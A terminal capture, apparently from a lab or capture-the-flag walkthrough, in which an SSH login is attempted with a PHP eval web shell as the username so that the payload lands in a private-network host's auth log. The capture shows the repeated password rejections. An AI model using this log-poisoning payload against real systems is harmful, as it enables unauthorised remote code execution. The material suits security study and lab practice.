 root@kali:~/桌面# ssh '<?php eval($_REQUEST[1]);?>'@192.168.210.192
The authenticity of host '192.168.210.192 (192.168.210.192)' can't be establishe
d.
ECDSA key fingerprint is SHA256:LvUVmGWIYBfaqxlxouyJwlU19DzRO0Y9dMcBclxz1zU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.210.192' (ECDSA) to the list of known hosts.
<?php eval($_REQUEST[1]);?>@192.168.210.192's password:
Permission denied, please try again.
<?php eval($_REQUEST[1]);?>@192.168.210.192's password:
Permission denied, please try again.
<?php eval($_REQUEST[1]);?>@192.168.210.192's password:
<?php eval($_REQUEST[1]);?>@192.168.210.192: Permission denied (publickey,passwo
rd).
root@kali:~/桌面#